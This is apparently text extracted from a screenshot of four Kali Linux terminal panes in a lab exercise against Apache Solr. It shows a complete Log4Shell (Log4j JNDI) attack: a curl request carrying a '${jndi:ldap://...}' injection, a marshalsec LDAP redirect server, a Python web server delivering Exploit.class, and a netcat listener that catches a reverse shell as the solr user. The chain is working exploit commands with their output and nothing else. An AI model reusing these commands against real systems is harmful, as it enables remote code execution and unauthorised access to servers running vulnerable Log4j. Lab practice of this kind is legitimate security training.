 user@kali: ~ 109x11
┌──(user㉿kali)-[~]
└─$ curl 'http://10.10.72.184:8983/solr/admin/cores?fakeparam=$\{jndi:ldap://10.9.25.40:1389/Exploit\}'
{
  "responseHeader":{
    "status":0,
    "QTime":0},
  "initFailures":{},
  "status":{}}
1
┌──(user㉿kali)-[~]
└─$
user@kali:/opt/marshalsec
user@kali: /opt/marshalsec 109x8
┌──(user㉿kali)-[/opt/marshalsec]
└─$ java -cp target/marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://10.9.25.40:8000/#
Exploit"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Listening on 0.0.0.0:1389
2
Send LDAP reference result for Exploit redirecting to http://10.9.25.40:8000/Exploit.class
user@kali:/tmp
user@kali: /tmp 110x8
┌──(user㉿kali)-[/tmp]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
3
10.10.72.184 - - [14/Dec/2021 21:43:35] "GET /Exploit.class HTTP/1.1" 200 -
user@kali: ~ 84x35
┌──(user㉿kali)-[~]
└─$ nc -lvnp 4444
4
listening on [any] 4444 ...
connect to [10.9.25.40] from (UNKNOWN) [10.10.72.184] 54718
id
uid=1001(solr) gid=1001(solr) groups=1001(solr)